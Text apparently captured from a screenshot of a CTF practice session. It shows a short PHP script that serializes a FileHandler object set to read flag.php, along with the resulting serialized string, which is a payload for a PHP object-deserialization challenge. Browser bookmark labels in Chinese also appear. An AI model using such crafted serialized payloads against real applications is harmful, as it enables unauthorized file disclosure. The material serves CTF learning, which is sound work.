 study.php
1 <?php
2 class FileHandler{
3 public $op=2;
4 public $filename='flag.php';
5 public $content='1';
6 }
7 $a=new FileHandler();
8 echo serialize($a);
9 ?>
localhost:3000/study.php
localhost:3000/study.php
JS
电子书 ctf网站 试用平台 数据结构和算法动... baimao-box/Misc_... ctf知识点总结
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}